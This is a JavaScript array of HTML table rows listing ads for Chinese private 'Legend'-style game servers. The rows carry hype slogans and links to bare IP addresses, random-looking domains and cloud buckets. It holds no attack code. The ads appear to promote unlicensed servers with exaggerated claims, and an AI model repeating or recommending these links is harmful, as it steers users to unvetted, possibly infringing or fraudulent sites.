adlistData[752] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://xjts.665hf.top:552/' rel='nofollow' target='_blank'>山海经Ⅱ【30大陆】</a></td><td>█剧情专属◆无限刀█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇星际探索▇▇</td><td>▇▇▇▇▇▇▇消费超低▅爆率超高▅全新优化▅０冲通关▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇长久耐玩▇▇</td><td><a href='http://xjts.665hf.top:552/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://san3.176longdi.top:3396/cj' rel='nofollow' target='_blank'>█长久火龙·微变</a></td><td>█激情ミ不变态█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█零充通关全满█</td><td>█终极靠打●新版独家●光柱满屏●单职业微变█<font color='blue'>-推荐</font></td><td>〓散人称王〓</td><td><a href='https://san3.176longdi.top:3396/cj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.49.144:345/' rel='nofollow' target='_blank'>█轮回神器合击█</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█全满通关█</td><td>倍攻█武盾█神器█专属█道盾█星王█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://110.42.49.144:345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2首战首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wfzcq.com/' rel='nofollow' target='_blank'>180战神破天</a></td><td>◆首战首区◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='https://www.wfzcq.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.lxy2026.com/sy' rel='nofollow' target='_blank'>1８０金币合击</a></td><td>██3 0全满██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██战神+２</td><td>█公益复古█教主爆一切█元宝保值秒回收█<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.lxy2026.com/sy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.aqf180.com/kk' rel='nofollow' target='_blank'>８０合击</a></td><td>顶赞２０████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██星王+２</td><td>█赞助可打█一个会员打通关█区区必爆终极█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://www.aqf180.com/kk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://110.42.5.13:8888' rel='nofollow' target='_blank'>２０２６新火龙</a></td><td>首战一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>╲顶赞可打╱</td><td>●花时间人人可终极●散人打元宝可毕业●<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://110.42.5.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.1000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.1000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://2025.xchuolong.top:6025/' rel='nofollow' target='_blank'>攻速▄火龙２合１</a></td><td>满速999％无限合</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０消费高爆率</td><td>单职业大极品超变公益轻变冰雪神器专属<font color='blue'>-推荐</font></td><td>█星辰火龙█</td><td><a href='https://2025.xchuolong.top:6025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙炎迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9018/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.cqjx333.com' rel='nofollow' target='_blank'>７６攻速布衣神器</a></td><td>大极品＋２５５</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０充全满毕业</td><td>遗忘·暗黑·元素·迷失·专属·沉默·神器<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.cqjx333.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>九幽踏虚山海沉默</a></td><td>苦海专属醉三国VI</td><td class='r'>12月17日/☆通宵推荐☆</td><td>清风沉默鬼斧传说</td><td>雪中悍刀Ⅲ夺命熊猫帝都主宰<font color='blue'>-推荐</font></td><td>新沧澜沉默</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█赞助可打█</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.35.145:21712' rel='nofollow' target='_blank'>╲╲﹍﹍＂嘟嘟传奇＂﹍﹍╱╱</a></td><td>╲╲﹍﹍＂复古沉默＂﹍﹍╱╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◥◣﹍首区﹍◢◤</td><td>《《﹍﹍我本沉默◆回忆2003◆怀旧经典◆三职业◆公益金币﹍﹍》》<font color='blue'>-推荐</font></td><td>仙剑迷失微变冰雪７６</td><td><a href='http://103.88.35.145:21712'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://a-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●猪猪沉默●●</a></td><td>首战复古沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>●地图丰富剧情●散人通关●高爆挂机●<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.fengyun66.com:789' rel='nofollow' target='_blank'>██１８０战神天骄火龙</a></td><td>◆赞助免费领取◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>小怪爆终极</td><td>全图不限制挂机╱自动捡取╱自动回收╱<font color='blue'>-推荐</font></td><td>ＰＫ超爽</td><td><a href='http://www.fengyun66.com:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>█２０２６新版█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.216.155.61:2026/' rel='nofollow' target='_blank'>█新将夜诛仙█</a></td><td>专属神器★单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█自动挂机█</td><td>██无限探索★刀刀切割★专属剧情██<font color='blue'>-推荐</font></td><td>★独家版本★</td><td><a href='http://103.216.155.61:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:16203/' rel='nofollow' target='_blank'>微变道盾神器合击</a></td><td>时间等于一切</td><td class='r'>12月17日/☆通宵推荐☆</td><td>“不用充值”通关</td><td>０冲进全图╱小怪爆充值╱免费全满毕业╱<font color='blue'>-推荐</font></td><td>稳定长久激情</td><td><a href='http://211.154.30.106:16203/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月17日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.219.177.35:6633' rel='nofollow' target='_blank'>１●８５金牛合击</a></td><td>新版█首站首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█终极全爆█</td><td>████１８５复古英雄合击████<font color='blue'>-推荐</font></td><td>８５９５８０</td><td><a href='http://103.219.177.35:6633'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>镇天迷失烟雨星刃</a></td><td>江湖传说暗刃绝杀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>龙腾风云</td><td>炼魂迷失九黎沉默一道迷失<font color='blue'>-推荐</font></td><td>月影星澜歪歪专属</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://qydfdo9g.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月17日/☆通宵推荐☆</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdo9g.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://180.188.17.76:12007/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>『散人必玩复古』</td><td class='r'>12月17日/☆通宵推荐☆</td><td>赞助会员可打</td><td>『赤月终极-全部靠打-人人平等-永久稳定』<font color='blue'>-推荐</font></td><td>◣散人必玩◢</td><td><a href='http://180.188.17.76:12007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.11.183:13564/' rel='nofollow' target='_blank'>神狐╋超变２０２５国庆篇</a></td><td>超变变变变变变变变变变态</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自动免费全屏捡物</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>丰厚沙城奖励</td><td><a href='http://45.251.11.183:13564/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.195xy.top:888' rel='nofollow' target='_blank'>1９５血煞合击</a></td><td>█首战首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★五倍充值~★</td><td>██保底沙奖８８█超人气█大激情███████<font color='blue'>-推荐</font></td><td>195合击</td><td><a href='http://www.195xy.top:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://lixiang.qt195.top:18595' rel='nofollow' target='_blank'>█１９５齐天合击</a></td><td>██十年经典██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█无纱绢狂暴█</td><td>1.95神龙合击█768085后●复古长久手动首选<font color='blue'>-推荐</font></td><td>仿盛大无连击</td><td><a href='http://lixiang.qt195.top:18595'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.87:1699/' rel='nofollow' target='_blank'>１●９５戰国合击</a></td><td>新首战＂首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>1.801.851.95</td><td>づ零充通关╊免费挂机回收╊长久耐玩<font color='blue'>-推荐</font></td><td>沙奖荭葆</td><td><a href='http://43.240.156.87:1699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.12:2861/' rel='nofollow' target='_blank'>开山沉默</a></td><td>沉默三职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>绿色公益</td><td>☆一切可打☆散人天堂☆养老怀旧<font color='blue'>-推荐</font></td><td>简单耐玩</td><td><a href='http://45.251.9.12:2861/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://122.228.193.92:5168/' rel='nofollow' target='_blank'>99个将夜诛仙专属▓▓▓▓▓▓▓▓▓▓▓</a></td><td>99遗忘神器专属▓▓▓▓▓▓▓▓▓▓▓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>单职业▓无限刀▓▓▓▓▓▓▓▓▓▓▓</td><td>▓超变▓中变▓冰雪▓公益▓大极品▓▓▓▓▓▓▓▓▓▓▓<font color='blue'>-推荐</font></td><td>迷失暗黑沉默▓▓▓▓▓▓▓▓▓▓▓</td><td><a href='http://122.228.193.92:5168/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://bmzj.81866.top:89' rel='nofollow' target='_blank'>╲　召唤麒麟　╱</a></td><td>╲　暗黑佣兵  ╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>真实八倍充值</td><td>道招战神，战招蝙蝠，法招食尸鬼军团<font color='blue'>-推荐</font></td><td>▇道士牛▇</td><td><a href='http://bmzj.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士ＢＵＦＦ合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
